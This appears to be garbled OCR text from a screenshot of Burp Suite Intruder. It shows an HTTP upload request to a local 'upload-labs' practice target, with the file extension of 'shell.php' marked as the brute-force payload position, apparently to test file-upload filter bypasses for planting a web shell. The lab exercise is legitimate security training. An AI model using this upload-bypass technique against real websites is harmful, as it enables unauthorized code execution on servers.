 kali-linux-2022.1-vmware-a...
4
Burp Suite Community Edition v2021.10.3 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard uencer Decoder Comparer Logger Extender Projec
1 × 2 × 8 × ...
Target Po
Start attack
Open saved attack [Pro version only]
Send to Repeater
Save attack config [Pro version only]
Load attack config [Pro version only]
Copy attack config
New tab behavior
Automatic payload positions
Configure predefined payload lists [Pro version only]
Close attack results preferences
192
cs
? Payload
Configure uest. The attack type determines the way in which payloads are assigned to payloa
Attack type
1 POST _code HTTP/1.1
2 Host
3 User 91.0) Gecko/20100101 Firefox/91.0
4 Acce ation/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28767083351693950139222​77337
8 Content-Length: 378
9 Origin: http://192.168.10.2
10 Connection: close
11 Referer: http://192.168.10.2/upload-labs/Pass-03/index.php?action=show_code
12 Cookie: pass=03
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2876708335169395013922277337
16 Content-Disposition: form-data; name="upload_file"; filename="shell.§php§"